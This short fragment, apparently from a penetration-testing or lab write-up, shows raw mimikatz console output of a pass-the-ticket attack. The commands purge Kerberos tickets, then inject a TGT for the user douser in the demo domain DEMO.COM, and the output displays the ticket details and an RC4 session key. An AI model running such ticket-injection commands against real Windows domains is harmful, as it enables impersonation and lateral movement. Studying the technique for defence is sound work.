 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptc TGT_douser@demo.com.ccache
Principal : (01) : douser ; @ DEMO.COM
Data 0
Start/End/MaxRenew: 2023/8/16 19:31:47 ; 2023/8/17 5:31:47 ; 2023/8/23 19:31:47
Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Target Name  (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Client Name  (01) : douser ; @ DEMO.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
8fb0116b46af59683102f020b1f61493
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
BurpSuite2...